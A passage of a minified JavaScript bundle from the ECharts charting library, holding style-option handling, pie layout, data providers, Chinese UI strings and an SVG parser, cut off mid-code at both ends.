a=s[n],o=e.normal,l=e.emphasis;o&&o[a]&&(t[a]=t[a]||{},t[a].normal?i.merge(t[a].normal,o[a]):t[a].normal=o[a],o[a]=null),l&&l[a]&&(t[a]=t[a]||{},t[a].emphasis?i.merge(t[a].emphasis,l[a]):t[a].emphasis=l[a],l[a]=null)}}function u(t,e,n){if(t&&t[e]&&(t[e].normal||t[e].emphasis)){var r=t[e].normal,a=t[e].emphasis;r&&(n?(t[e].normal=t[e].emphasis=null,i.defaults(t[e],r)):t[e]=r),a&&(t.emphasis=t.emphasis||{},t.emphasis[e]=a)}}function c(t){u(t,"itemStyle"),u(t,"lineStyle"),u(t,"areaStyle"),u(t,"label"),u(t,"labelLine"),u(t,"upperLabel"),u(t,"edgeLabel")}function h(t,e){var n=o(t)&&t[e],i=o(n)&&n.textStyle;if(i)for(var a=0,s=r.TEXT_STYLE_OPTIONS.length;a<s;a++)i.hasOwnProperty(e=r.TEXT_STYLE_OPTIONS[a])&&(n[e]=i[e])}function d(t){t&&(c(t),h(t,"label"),t.emphasis&&h(t.emphasis,"label"))}function p(t){return i.isArray(t)?t:t?[t]:[]}function f(t){return(i.isArray(t)?t[0]:t)||{}}t.exports=function(t,e){a(p(t.series),(function(t){o(t)&&function(t){if(o(t)){l(t),c(t),h(t,"label"),h(t,"upperLabel"),h(t,"edgeLabel"),t.emphasis&&(h(t.emphasis,"label"),h(t.emphasis,"upperLabel"),h(t.emphasis,"edgeLabel")),(n=t.markPoint)&&(l(n),d(n)),(r=t.markLine)&&(l(r),d(r));var e=t.markArea;e&&d(e);var n,r,a=t.data;if("graph"===t.type){a=a||t.nodes;var s=t.links||t.edges;if(s&&!i.isTypedArray(s))for(var p=0;p<s.length;p++)d(s[p]);i.each(t.categories,(function(t){c(t)}))}if(a&&!i.isTypedArray(a))for(p=0;p<a.length;p++)d(a[p]);if((n=t.markPoint)&&n.data){var f=n.data;for(p=0;p<f.length;p++)d(f[p])}if((r=t.markLine)&&r.data){var g=r.data;for(p=0;p<g.length;p++)i.isArray(g[p])?(d(g[p][0]),d(g[p][1])):d(g[p])}"gauge"===t.type?(h(t,"axisLabel"),h(t,"title"),h(t,"detail")):"treemap"===t.type?(u(t.breadcrumb,"itemStyle"),i.each(t.levels,(function(t){c(t)}))):"tree"===t.type&&c(t.leaves)}}(t)}));var n=["xAxis","yAxis","radiusAxis","angleAxis","singleAxis","parallelAxis","radar"];e&&n.push("valueAxis","categoryAxis","logAxis","timeAxis"),a(n,(function(e){a(p(t[e]),(function(t){t&&(h(t,"axisLabel"),h(t.axisPointer,"label"))}))})),a(p(t.parallel),(function(t){var e=t&&t.parallelAxisDefault;h(e,"axisLabel"),h(e&&e.axisPointer,"label")})),a(p(t.calendar),(function(t){u(t,"itemStyle"),h(t,"dayLabel"),h(t,"monthLabel"),h(t,"yearLabel")})),a(p(t.radar),(function(t){h(t,"name")})),a(p(t.geo),(function(t){o(t)&&(d(t),a(p(t.regions),(function(t){d(t)})))})),a(p(t.timeline),(function(t){d(t),u(t,"label"),u(t,"itemStyle"),u(t,"controlStyle",!0);var e=t.data;i.isArray(e)&&i.each(e,(function(t){i.isObject(t)&&(u(t,"label"),u(t,"itemStyle"))}))})),a(p(t.toolbox),(function(t){u(t,"iconStyle"),a(t.feature,(function(t){u(t,"iconStyle")}))})),h(f(t.axisPointer),"label"),h(f(t.tooltip).axisPointer,"label")}},K2GJ:function(t,e,n){var i=n("fW2E"),r=n("gut8").ContextCachedBy,a=[["shadowBlur",0],["shadowOffsetX",0],["shadowOffsetY",0],["shadowColor","#000"],["lineCap","butt"],["lineJoin","miter"],["miterLimit",10]],o=function(t){this.extendFrom(t,!1)};function s(t,e,n){var i=null==e.x?0:e.x,r=null==e.x2?1:e.x2,a=null==e.y?0:e.y,o=null==e.y2?0:e.y2;return e.global||(i=i*n.width+n.x,r=r*n.width+n.x,a=a*n.height+n.y,o=o*n.height+n.y),i=isNaN(i)?0:i,r=isNaN(r)?1:r,a=isNaN(a)?0:a,o=isNaN(o)?0:o,t.createLinearGradient(i,a,r,o)}function l(t,e,n){var i=n.width,r=n.height,a=Math.min(i,r),o=null==e.x?.5:e.x,s=null==e.y?.5:e.y,l=null==e.r?.5:e.r;return e.global||(o=o*i+n.x,s=s*r+n.y,l*=a),t.createRadialGradient(o,s,0,o,s,l)}for(var u=o.prototype={constructor:o,fill:"#000",stroke:null,opacity:1,fillOpacity:null,strokeOpacity:null,lineDash:null,lineDashOffset:0,shadowBlur:0,shadowOffsetX:0,shadowOffsetY:0,lineWidth:1,strokeNoScale:!1,text:null,font:null,textFont:null,fontStyle:null,fontWeight:null,fontSize:null,fontFamily:null,textTag:null,textFill:"#000",textStroke:null,textWidth:null,textHeight:null,textStrokeWidth:0,textLineHeight:null,textPosition:"inside",textRect:null,textOffset:null,textAlign:null,textVerticalAlign:null,textDistance:5,textShadowColor:"transparent",textShadowBlur:0,textShadowOffsetX:0,textShadowOffsetY:0,textBoxShadowColor:"transparent",textBoxShadowBlur:0,textBoxShadowOffsetX:0,textBoxShadowOffsetY:0,transformText:!1,textRotation:0,textOrigin:null,textBackgroundColor:null,textBorderColor:null,textBorderWidth:0,textBorderRadius:0,textPadding:null,rich:null,truncate:null,blend:null,bind:function(t,e,n){var o=n&&n.style,s=!o||t.__attrCachedBy!==r.STYLE_BIND;t.__attrCachedBy=r.STYLE_BIND;for(var l=0;l<a.length;l++){var u=a[l],c=u[0];(s||this[c]!==o[c])&&(t[c]=i(t,c,this[c]||u[1]))}(s||this.fill!==o.fill)&&(t.fillStyle=this.fill),(s||this.stroke!==o.stroke)&&(t.strokeStyle=this.stroke),(s||this.opacity!==o.opacity)&&(t.globalAlpha=null==this.opacity?1:this.opacity),(s||this.blend!==o.blend)&&(t.globalCompositeOperation=this.blend||"source-over"),this.hasStroke()&&(t.lineWidth=this.lineWidth/(this.strokeNoScale&&e&&e.getLineScale?e.getLineScale():1))},hasFill:function(){var t=this.fill;return null!=t&&"none"!==t},hasStroke:function(){var t=this.stroke;return null!=t&&"none"!==t&&this.lineWidth>0},extendFrom:function(t,e){if(t)for(var n in t)!t.hasOwnProperty(n)||!0!==e&&(!1===e?this.hasOwnProperty(n):null==t[n])||(this[n]=t[n])},set:function(t,e){"string"==typeof t?this[t]=e:this.extendFrom(t,!0)},clone:function(){var t=new this.constructor;return t.extendFrom(this,!0),t},getGradient:function(t,e,n){for(var i=("radial"===e.type?l:s)(t,e,n),r=e.colorStops,a=0;a<r.length;a++)i.addColorStop(r[a].offset,r[a].color);return i}},c=0;c<a.length;c++){var h=a[c];h[0]in u||(u[h[0]]=h[1])}o.getGradient=u.getGradient,t.exports=o},K4ya:function(t,e,n){var i=n("bYtY"),r=n("XxSj"),a=i.each;function o(t){if(t)for(var e in t)if(t.hasOwnProperty(e))return!0}e.createVisualMappings=function(t,e,n){var o={};return a(e,(function(e){var s,l=o[e]=((s=function(){}).prototype.__hidden=s.prototype,new s);a(t[e],(function(t,a){if(r.isValidType(a)){var o={type:a,visual:t};n&&n(o,e),l[a]=new r(o),"opacity"===a&&((o=i.clone(o)).type="colorAlpha",l.__hidden.__alphaForOpacity=new r(o))}}))})),o},e.replaceVisualOption=function(t,e,n){var r;i.each(n,(function(t){e.hasOwnProperty(t)&&o(e[t])&&(r=!0)})),r&&i.each(n,(function(n){e.hasOwnProperty(n)&&o(e[n])?t[n]=i.clone(e[n]):delete t[n]}))},e.applyVisual=function(t,e,n,a,o,s){var l,u={};function c(t){return n.getItemVisual(l,t)}function h(t,e){n.setItemVisual(l,t,e)}function d(t,i){var r=n.getRawDataItem(l=null==s?t:i);if(!r||!1!==r.visualMap)for(var d=a.call(o,t),p=e[d],f=u[d],g=0,m=f.length;g<m;g++){var v=f[g];p[v]&&p[v].applyVisual(t,c,h)}}i.each(t,(function(t){var n=r.prepareVisualTypes(e[t]);u[t]=n})),null==s?n.each(d):n.each([s],d)},e.incrementalApplyVisual=function(t,e,n,a){var o={};return i.each(t,(function(t){var n=r.prepareVisualTypes(e[t]);o[t]=n})),{progress:function(t,i){function r(t){return i.getItemVisual(l,t)}function s(t,e){i.setItemVisual(l,t,e)}var l;for(null!=a&&(a=i.getDimension(a));null!=(l=t.next());){var u=i.getRawDataItem(l);if(!u||!1!==u.visualMap)for(var c=null!=a?i.get(a,l,!0):l,h=n(c),d=e[h],p=o[h],f=0,g=p.length;f<g;f++){var m=p[f];d[m]&&d[m].applyVisual(c,r,s)}}}}}},KCsZ:function(t,e,n){var i=n("bYtY");t.exports=function(t){for(var e=0;e<t.length;e++)t[e][1]||(t[e][1]=t[e][0]);return function(e,n,r){for(var a={},o=0;o<t.length;o++){var s=t[o][1];if(!(n&&i.indexOf(n,s)>=0||r&&i.indexOf(r,s)<0)){var l=e.getShallow(s);null!=l&&(a[t[o][0]]=l)}}return a}}},KS52:function(t,e,n){var i=n("OELB"),r=i.parsePercent,a=i.linearMap,o=n("+TT/"),s=n("u3DP"),l=n("bYtY"),u=2*Math.PI,c=Math.PI/180;t.exports=function(t,e,n,i){e.eachSeriesByType(t,(function(t){var e=t.getData(),i=e.mapDimension("value"),h=function(t,e){return o.getLayoutRect(t.getBoxLayoutParams(),{width:e.getWidth(),height:e.getHeight()})}(t,n),d=t.get("center"),p=t.get("radius");l.isArray(p)||(p=[0,p]),l.isArray(d)||(d=[d,d]);var f=r(h.width,n.getWidth()),g=r(h.height,n.getHeight()),m=Math.min(f,g),v=r(d[0],f)+h.x,y=r(d[1],g)+h.y,x=r(p[0],m/2),_=r(p[1],m/2),b=-t.get("startAngle")*c,w=t.get("minAngle")*c,S=0;e.each(i,(function(t){!isNaN(t)&&S++}));var M=e.getSum(i),I=Math.PI/(M||S)*2,T=t.get("clockwise"),A=t.get("roseType"),C=t.get("stillShowZeroSum"),D=e.getDataExtent(i);D[0]=0;var L=u,P=0,k=b,O=T?1:-1;if(e.each(i,(function(t,n){var i;if(isNaN(t))e.setItemLayout(n,{angle:NaN,startAngle:NaN,endAngle:NaN,clockwise:T,cx:v,cy:y,r0:x,r:A?NaN:_,viewRect:h});else{(i="area"!==A?0===M&&C?I:t*I:u/S)<w?(i=w,L-=w):P+=t;var r=k+O*i;e.setItemLayout(n,{angle:i,startAngle:k,endAngle:r,clockwise:T,cx:v,cy:y,r0:x,r:A?a(t,D,[x,_]):_,viewRect:h}),k=r}})),L<u&&S)if(L<=.001){var E=u/S;e.each(i,(function(t,n){if(!isNaN(t)){var i=e.getItemLayout(n);i.angle=E,i.startAngle=b+O*n*E,i.endAngle=b+O*(n+1)*E}}))}else I=L/P,k=b,e.each(i,(function(t,n){if(!isNaN(t)){var i=e.getItemLayout(n),r=i.angle===w?w:t*I;i.startAngle=k,i.endAngle=k+O*r,k+=O*r}}));s(t,_,h.width,h.height,h.x,h.y)}))}},KUOm:function(t,e){t.exports=function(t){var e={};t.eachSeriesByType("graph",(function(t){var n=t.getCategoriesData(),i=t.getData(),r={};n.each((function(i){var a=n.getName(i);r["ec-"+a]=i;var o=n.getItemModel(i),s=o.get("itemStyle.color")||t.getColorFromPalette(a,e);n.setItemVisual(i,"color",s);for(var l=["opacity","symbol","symbolSize","symbolKeepAspect"],u=0;u<l.length;u++){var c=o.getShallow(l[u],!0);null!=c&&n.setItemVisual(i,l[u],c)}})),n.count()&&i.each((function(t){var e=i.getItemModel(t).getShallow("category");if(null!=e){"string"==typeof e&&(e=r["ec-"+e]);for(var a=["color","opacity","symbol","symbolSize","symbolKeepAspect"],o=0;o<a.length;o++)null==i.getItemVisual(t,a[o],!0)&&i.setItemVisual(t,a[o],n.getItemVisual(e,a[o]))}}))}))}},Kagy:function(t,e){t.exports={legend:{selector:{all:"\u5168\u9009",inverse:"\u53cd\u9009"}},toolbox:{brush:{title:{rect:"\u77e9\u5f62\u9009\u62e9",polygon:"\u5708\u9009",lineX:"\u6a2a\u5411\u9009\u62e9",lineY:"\u7eb5\u5411\u9009\u62e9",keep:"\u4fdd\u6301\u9009\u62e9",clear:"\u6e05\u9664\u9009\u62e9"}},dataView:{title:"\u6570\u636e\u89c6\u56fe",lang:["\u6570\u636e\u89c6\u56fe","\u5173\u95ed","\u5237\u65b0"]},dataZoom:{title:{zoom:"\u533a\u57df\u7f29\u653e",back:"\u533a\u57df\u7f29\u653e\u8fd8\u539f"}},magicType:{title:{line:"\u5207\u6362\u4e3a\u6298\u7ebf\u56fe",bar:"\u5207\u6362\u4e3a\u67f1\u72b6\u56fe",stack:"\u5207\u6362\u4e3a\u5806\u53e0",tiled:"\u5207\u6362\u4e3a\u5e73\u94fa"}},restore:{title:"\u8fd8\u539f"},saveAsImage:{title:"\u4fdd\u5b58\u4e3a\u56fe\u7247",lang:["\u53f3\u952e\u53e6\u5b58\u4e3a\u56fe\u7247"]}},series:{typeNames:{pie:"\u997c\u56fe",bar:"\u67f1\u72b6\u56fe",line:"\u6298\u7ebf\u56fe",scatter:"\u6563\u70b9\u56fe",effectScatter:"\u6d9f\u6f2a\u6563\u70b9\u56fe",radar:"\u96f7\u8fbe\u56fe",tree:"\u6811\u56fe",treemap:"\u77e9\u5f62\u6811\u56fe",boxplot:"\u7bb1\u578b\u56fe",candlestick:"K\u7ebf\u56fe",k:"K\u7ebf\u56fe",heatmap:"\u70ed\u529b\u56fe",map:"\u5730\u56fe",parallel:"\u5e73\u884c\u5750\u6807\u56fe",lines:"\u7ebf\u56fe",graph:"\u5173\u7cfb\u56fe",sankey:"\u6851\u57fa\u56fe",funnel:"\u6f0f\u6597\u56fe",gauge:"\u4eea\u8868\u76d8\u56fe",pictorialBar:"\u8c61\u5f62\u67f1\u56fe",themeRiver:"\u4e3b\u9898\u6cb3\u6d41\u56fe",sunburst:"\u65ed\u65e5\u56fe"}},aria:{general:{withTitle:"\u8fd9\u662f\u4e00\u4e2a\u5173\u4e8e\u201c{title}\u201d\u7684\u56fe\u8868\u3002",withoutTitle:"\u8fd9\u662f\u4e00\u4e2a\u56fe\u8868\uff0c"},series:{single:{prefix:"",withName:"\u56fe\u8868\u7c7b\u578b\u662f{seriesType}\uff0c\u8868\u793a{seriesName}\u3002",withoutName:"\u56fe\u8868\u7c7b\u578b\u662f{seriesType}\u3002"},multiple:{prefix:"\u5b83\u7531{seriesCount}\u4e2a\u56fe\u8868\u7cfb\u5217\u7ec4\u6210\u3002",withName:"\u7b2c{seriesId}\u4e2a\u7cfb\u5217\u662f\u4e00\u4e2a\u8868\u793a{seriesName}\u7684{seriesType}\uff0c",withoutName:"\u7b2c{seriesId}\u4e2a\u7cfb\u5217\u662f\u4e00\u4e2a{seriesType}\uff0c",separator:{middle:"\uff1b",end:"\u3002"}}},data:{allData:"\u5176\u6570\u636e\u662f\u2014\u2014",partialData:"\u5176\u4e2d\uff0c\u524d{displayCnt}\u9879\u662f\u2014\u2014",withName:"{name}\u7684\u6570\u636e\u662f{value}",withoutName:"{value}",separator:{middle:"\uff0c",end:""}}}}},KamJ:function(t,e,n){var i=n("ProS"),r=n("szbU");n("vF/C"),n("qwVE"),n("BuqR"),n("AE9C"),n("1u/T"),i.registerPreprocessor(r)},KxfA:function(t,e,n){n("Tghj");var i=n("bYtY"),r=i.extend,a=i.each,o=i.isObject,s=n("4NO4"),l=s.getDataItemValue,u=s.isDataItemOption,c=n("OELB").parseDate,h=n("7G+c"),d=n("k9D9"),p=d.SOURCE_FORMAT_TYPED_ARRAY,f=d.SOURCE_FORMAT_ARRAY_ROWS,g=d.SOURCE_FORMAT_ORIGINAL,m=d.SOURCE_FORMAT_OBJECT_ROWS;function v(t,e){h.isInstance(t)||(t=h.seriesDataToSource(t)),this._source=t;var n=this._data=t.data,i=t.sourceFormat;i===p&&(this._offset=0,this._dimSize=e,this._data=n),r(this,x[i===f?i+"_"+t.seriesLayoutBy:i])}var y=v.prototype;y.pure=!1,y.persistent=!0,y.getSource=function(){return this._source};var x={arrayRows_column:{pure:!0,count:function(){return Math.max(0,this._data.length-this._source.startIndex)},getItem:function(t){return this._data[t+this._source.startIndex]},appendData:w},arrayRows_row:{pure:!0,count:function(){var t=this._data[0];return t?Math.max(0,t.length-this._source.startIndex):0},getItem:function(t){t+=this._source.startIndex;for(var e=[],n=this._data,i=0;i<n.length;i++){var r=n[i];e.push(r?r[t]:null)}return e},appendData:function(){throw new Error('Do not support appendData when set seriesLayoutBy: "row".')}},objectRows:{pure:!0,count:_,getItem:b,appendData:w},keyedColumns:{pure:!0,count:function(){var t=this._data[this._source.dimensionsDefine[0].name];return t?t.length:0},getItem:function(t){for(var e=[],n=this._source.dimensionsDefine,i=0;i<n.length;i++){var r=this._data[n[i].name];e.push(r?r[t]:null)}return e},appendData:function(t){var e=this._data;a(t,(function(t,n){for(var i=e[n]||(e[n]=[]),r=0;r<(t||[]).length;r++)i.push(t[r])}))}},original:{count:_,getItem:b,appendData:w},typedArray:{persistent:!1,pure:!0,count:function(){return this._data?this._data.length/this._dimSize:0},getItem:function(t,e){e=e||[];for(var n=this._dimSize*(t-=this._offset),i=0;i<this._dimSize;i++)e[i]=this._data[n+i];return e},appendData:function(t){this._data=t},clean:function(){this._offset+=this.count(),this._data=null}}};function _(){return this._data.length}function b(t){return this._data[t]}function w(t){for(var e=0;e<t.length;e++)this._data.push(t[e])}var S={arrayRows:M,objectRows:function(t,e,n,i){return null!=n?t[i]:t},keyedColumns:M,original:function(t,e,n,i){var r=l(t);return null!=n&&r instanceof Array?r[n]:r},typedArray:M};function M(t,e,n,i){return null!=n?t[n]:t}var I={arrayRows:T,objectRows:function(t,e,n,i){return A(t[e],this._dimensionInfos[e])},keyedColumns:T,original:function(t,e,n,i){var r=t&&(null==t.value?t:t.value);return!this._rawData.pure&&u(t)&&(this.hasItemOption=!0),A(r instanceof Array?r[i]:r,this._dimensionInfos[e])},typedArray:function(t,e,n,i){return t[i]}};function T(t,e,n,i){return A(t[i],this._dimensionInfos[e])}function A(t,e){var n=e&&e.type;if("ordinal"===n){var i=e&&e.ordinalMeta;return i?i.parseAndCollect(t):t}return"time"===n&&"number"!=typeof t&&null!=t&&"-"!==t&&(t=+c(t)),null==t||""===t?NaN:+t}e.DefaultDataProvider=v,e.defaultDimValueGetters=I,e.retrieveRawValue=function(t,e,n){if(t){var i=t.getRawDataItem(e);if(null!=i){var r,a,o=t.getProvider().getSource().sourceFormat,s=t.getDimensionInfo(n);return s&&(r=s.name,a=s.index),S[o](i,e,a,r)}}},e.retrieveRawAttr=function(t,e,n){if(t){var i=t.getProvider().getSource().sourceFormat;if(i===g||i===m){var r=t.getRawDataItem(e);return i!==g||o(r)||(r=null),r?r[n]:void 0}}}},L0Ub:function(t,e,n){var i=n("bYtY"),r=i.each,a=i.createHashMap,o=(n("Tghj"),a(["tooltip","label","itemName","itemId","seriesName"]));function s(t,e){return t.hasOwnProperty(e)||(t[e]=[]),t[e]}e.OTHER_DIMENSIONS=o,e.summarizeDimensions=function(t){var e={},n=e.encode={},i=a(),l=[],u=[],c=e.userOutput={dimensionNames:t.dimensions.slice(),encode:{}};r(t.dimensions,(function(e){var r,a=t.getDimensionInfo(e),h=a.coordDim;if(h){var d=a.coordDimIndex;s(n,h)[d]=e,a.isExtraCoord||(i.set(h,1),"ordinal"!==(r=a.type)&&"time"!==r&&(l[0]=e),s(c.encode,h)[d]=a.index),a.defaultTooltip&&u.push(e)}o.each((function(t,e){var i=s(n,e),r=a.otherDims[e];null!=r&&!1!==r&&(i[r]=a.name)}))}));var h=[],d={};i.each((function(t,e){var i=n[e];d[e]=i[0],h=h.concat(i)})),e.dataDimsOnCoord=h,e.encodeFirstDimNotExtra=d;var p=n.label;p&&p.length&&(l=p.slice());var f=n.tooltip;return f&&f.length?u=f.slice():u.length||(u=l.slice()),n.defaultedLabel=l,n.defaultedTooltip=u,e},e.getDimensionTypeByAxis=function(t){return"category"===t?"ordinal":"time"===t?"time":"float"}},L3Oj:function(t,e,n){var i=n("ProS"),r=n("bYtY"),a=n("HjIi");n("HM/N"),n("9eas"),n("eS4l"),n("y4/Y"),n("as94"),i.registerLayout(r.curry(a,"bar")),i.extendComponentView({type:"polar"})},L5E0:function(t,e){var n=["itemStyle","borderColor"];t.exports=function(t,e){var i=t.get("color");t.eachRawSeriesByType("boxplot",(function(e){var r=i[e.seriesIndex%i.length],a=e.getData();a.setVisual({legendSymbol:"roundRect",color:e.get(n)||r}),t.isSeriesFiltered(e)||a.each((function(t){var e=a.getItemModel(t);a.setItemVisual(t,{color:e.get(n,!0)})}))}))}},LBfv:function(t,e,n){var i=n("ProS"),r=n("bYtY"),a=r.createHashMap,o=r.each;i.registerProcessor({getTargetSeries:function(t){var e=a();return t.eachComponent("dataZoom",(function(t){t.eachTargetAxis((function(t,n,i){var r=i.getAxisProxy(t.name,n);o(r.getTargetSeriesModels(),(function(t){e.set(t.uid,t)}))}))})),e},modifyOutputEnd:!0,overallReset:function(t,e){t.eachComponent("dataZoom",(function(t){t.eachTargetAxis((function(t,n,i){i.getAxisProxy(t.name,n).reset(i,e)})),t.eachTargetAxis((function(t,n,i){i.getAxisProxy(t.name,n).filterData(i,e)}))})),t.eachComponent("dataZoom",(function(t){var e=t.findRepresentativeAxisProxy(),n=e.getDataPercentWindow(),i=e.getDataValueWindow();t.setCalculatedRange({start:n[0],end:n[1],startValue:i[0],endValue:i[1]})}))}})},LPTA:function(t,e){var n=1;"undefined"!=typeof window&&(n=Math.max(window.devicePixelRatio||1,1));var i=n;e.debugMode=0,e.devicePixelRatio=i},LPzL:function(t,e,n){var i=n("ProS");n("QzjZ"),n("vL6D"),n("xiyX"),n("y4/Y"),n("8Th4"),i.extendComponentView({type:"single"})},LzGr:function(t,e,n){var i=n("ProS"),r=n("rnVJ");n("EMyp"),n("8x+h"),n("wt3j"),n("uOyE"),n("/stD"),i.registerPreprocessor(r)},MBQ8:function(t,e,n){var i=n("T4UG"),r=n("MwEJ"),a=i.extend({type:"series.__base_bar__",getInitialData:function(t,e){return r(this.getSource(),this,{useEncodeDefaulter:!0})},getMarkerPosition:function(t){var e=this.coordinateSystem;if(e){var n=e.dataToPoint(e.clampData(t)),i=this.getData(),r=i.getLayout("offset"),a=i.getLayout("size");return n[e.getBaseAxis().isHorizontal()?0:1]+=r+a/2,n}return[NaN,NaN]},defaultOption:{zlevel:0,z:2,coordinateSystem:"cartesian2d",legendHoverLink:!0,barMinHeight:0,barMinAngle:0,large:!1,largeThreshold:400,progressive:3e3,progressiveChunkMode:"mod",itemStyle:{},emphasis:{}}});t.exports=a},MEGo:function(t,e,n){var i=n("4fz+"),r=n("Dagg"),a=n("dqUG"),o=n("2fw6"),s=n("x6Kt"),l=n("rmlV"),u=n("yxFR"),c=n("y+Vt"),h=n("h7HQ"),d=n("1Jh7"),p=n("SKnc"),f=n("K2GJ"),g=n("Fofx"),m=n("NC18").createFromString,v=n("bYtY"),y=v.isString,x=v.extend,_=v.defaults,b=v.trim,w=v.each,S=/[\s,]+/;function M(t){for(y(t)&&(t=(new DOMParser).parseFromString(t,"text/xml")),9===t.nodeType&&(t=t.firstChild);"svg"!==t.nodeName.toLowerCase()||1!==t.nodeType;)t=t.nextSibling;return t}function I(){this._defs={},this._root=null,this._isDefine=!1,this._isText=!1}I.prototype.parse=function(t,e){e=e||{};var n=M(t);if(!n)throw new Error("Illegal svg");var r=new i;this._root=r;var a=n.getAttribute("viewBox")||"",o=parseFloat(n.getAttribute("width")||e.width),l=parseFloat(n.getAttribute("height")||e.height);isNaN(o)&&(o=null),isNaN(l)&&(l=null),P(n,r,null,!0);for(var u,c,h=n.firstChild;h;)this._parseNode(h,r),h=h.nextSibling;if(a){var d=b(a).split(S);d.length>=4&&(u={x:parseFloat(d[0]||0),y:parseFloat(d[1]||0),width:parseFloat(d[2]),height:parseFloat(d[3])})}if(u&&null!=o&&null!=l&&(c=R(u,o,l),!e.ignoreViewBox)){var p=r;(r=new i).add(p),p.scale=c.scale.slice(),p.position=c.position.slice()}return e.ignoreRootClip||null==o||null==l||r.setClipPath(new s({shape:{x:0,y:0,width:o,height:l}})),{root:r,width:o,height:l,viewBoxRect:u,viewBoxTransform:c}},I.prototype._parseNode=function(t,e){var n,i,r=t.nodeName.toLowerCase();if("defs"===r?this._isDefine=!0:"text"===r&&(this._isText=!0),this._isDefine){if(i=A[r]){var a=i.call(this,t),o=t.getAttribute("id");o&&(this._defs[o]=a)}}else(i=T[r])&&(n=i.call(this,t,e),e.add(n));for(var s=t.firstChild;s;)1===s.nodeType&&this._parseNode(s,n),3===s.nodeType&&this._isText&&this._parseText(s,n),s=s.nextSibling;"defs"===r?this._isDefine=!1:"text"===r&&(this._isText=!1)},I.prototype._parseText=function(t,e){if(1===t.nodeType){var n=t.getAttribute("dx")||0,i=t.getAttribute("dy")||0;this._textX+=parseFloat(n),this._textY+=parseFloat(i)}var r=new a({style:{text:t.textContent,transformText:!0},position:[this._textX||0,this._textY||0]});C(e,r),P(t,r,this._defs);var o=r.style.fontSize;o&&o<9&&(r.style.fontSize=9,r.scale=r.scale||[1,1],r.scale[0]*=o/9,r.scale[1]*=o/9);var s=r.getBoundingRect();return this._textX+=s.width,e.add(r),r};var T={g:function(t,e){var n=new i;return C(e,n),P(t,n,this._defs),n},rect:function(t,e){var n=new s;return C(e,n),P(t,n,this._defs),n.setShape({x:parseFloat(t.getAttribute("x")||0),y:parseFloat(t.getAttribute("y")||0),width:parseFloat(t.getAttribute("width")||0),height:parseFloat(t.getAttribute("height")||0)}),n},circle:function(t,e){var n=new o;return C(e,n),P(t,n,this._defs),n.setShape({cx:parseFloat(t.getAttribute("cx")||0),cy:parseFloat(t.getAttribute("cy")||0),r:parseFloat(t.getAttribute("r")||0)}),n},line:function(t,e){var n=new u;return C(e,n),P(t,n,this._defs),n.setShape({x1:parseFloat(t.getAttribute("x1")||0),y1:parseFloat(t.getAttribute("y1")||0),x2:parseFloat(t.getAttribute("x2")||0),y2:parseFloat(t.getAttribute("y2")||0)}),n},ellipse:function(t,e){var n=new l;return C(e,n),P(t,n,this._defs),n.setShape({cx:parseFloat(t.getAttribute("cx")||0),cy:parseFloat(t.getAttribute("cy")||0),rx:parseFloat(t.getAttribute("rx")||0),ry:parseFloat(t.getAttribute("ry")||0)}),n},polygon:function(t,e){var n=t.getAttribute("points");n&&(n=D(n));var i=new h({shape:{points:n||[]}});return C(e,i),P(t,i,this._defs),i},polyline:function(t,e){var n=new c;C(e,n),P(t,n,this._defs);var i=t.getAttribute("points");return i&&(i=D(i)),new d({shape:{points:i||[]}})},image:function(t,e){var n=new r;return C(e,n),P(t,n,this._defs),n.setStyle({image:t.getAttribute("xlink:href"),x:t.getAttribute("x"),y:t.getAttribute("y"),width:t.getAttribute("width"),height:t.getAttribute("height")}),n},text:function(t,e){var n=t.getAttribute("x")||0,r=t.getAttribute("y")||0,a=t.getAttribute("dx")||0,o=t.getAttribute("dy")||0;this._textX=parseFloat(n)+parseFloat(a),this._textY=parseFloat(r)+parseFloat(o);var s=new i;return C(e,s),P(t,s,this._defs),s},tspan:function(t,e){var n=t.getAttribute("x"),r=t.getAttribute("y");null!=n&&(this._textX=parseFloat(n)),null!=r&&(this._textY=parseFloat(r));var a=t.getAttribute("dx")||0,o=t.getAttribute("dy")||0,s=new i;return C(e,s),P(t,s,this._defs),this._textX+=a,this._textY+=o,s},path:function(t,e){var n=t.getAttribute("d")||"",i=m(n);return C(e,i),P(t,i,this._defs),i}},A={lineargradient:function(t){var e=parseInt(t.getAttribute("x1")||0,10),n=parseInt(t.getAttribute("y1")||0,10),i=parseInt(t.getAttribute("x2")||10,10),r=parseInt(t.getAttribute("y2")||0,10),a=new p(e,n,i,r);return function(t,e){for(var n=t.firstChild;n;){if(1===n.nodeType){var i=n.getAttribute("offset");i=i.indexOf("%")>0?parseInt(i,10)/100:i?parseFloat(i):0;var r=n.getAttribute("stop-color")||"#000000";e.addColorStop(i,r)}n=n.nextSibling}}(t,a),a},radialgradient:function(t){}};function C(t,e){t&&t.__inheritedStyle&&(e.__inheritedStyle||(e.__inheritedStyle={}),_(e.__inheritedStyle,t.__inheritedStyle))}function D(t){for(var e=b(t).split(S),n=[],i=0;i<e.length;i+=2){var r=parseFloat(e[i]),a=parseFloat(e[i+1]);n.push([r,a])}return n}var L={fill:"fill",stroke:"stroke","stroke-width":"lineWidth",opacity:"opacity","fill-opacity":"fillOpacity","stroke-opacity":"strokeOpacity","stroke-dasharray":"lineDash","stroke-dashoffset":"lineDashOffset","stroke-linecap":"lineCap","stroke-linejoin":"lineJoin","stroke-miterlimit":"miterLimit","font-family":"fontFamily","font-size":"fontSize","font-style":"fontStyle","font-weight":"fontWeight","text-align":"textAlign","alignment-baseline":"textBaseline"};function P(t,e,n,i){var r=e.__inheritedStyle||{},a="text"===e.type;if(1===t.nodeType&&(function(t,e){var n=t.getAttribute("transform");if(n){n=n.replace(/,/g," ");var i=null,r=[];n.replace(E,(function(t,e,n){r.push(e,n)}));for(var a=r.length-1;a>0;a-=2){var o=r[a],s=r[a-1];switch(i=i||g.create(),s){case"translate":o=b(o).split(S),g.translate(i,i,[parseFloat(o[0]),parseFloat(o[1]||0)]);break;case"scale":o=b(o).split(S),g.scale(i,i,[parseFloat(o[0]),parseFloat(o[1]||o[0])]);break;case"rotate":o=b(o).split(S),g.rotate(i,i,parseFloat(o[0]));break;case"skew":o=b(o).split(S),console.warn("Skew transform is not supported yet");break;case"matrix":o=b(o).split(S),i[0]=parseFloat(o[0]),i[1]=parseFloat(o[1]),i[2]=parseFloat(o[2]),i[3]=parseFloat(o[3]),i[4]=parseFloat(o[4]),i[5]=parseFloat(o[5])}}e.setLocalTransform(i)}}(t,e),x(r,function(t){var e=t.getAttribute("style"),n={};if(!e)return n;var i,r={};for(N.lastIndex=0;null!=(i=N.exec(e));)r[i[1]]=i[2];for(var a in 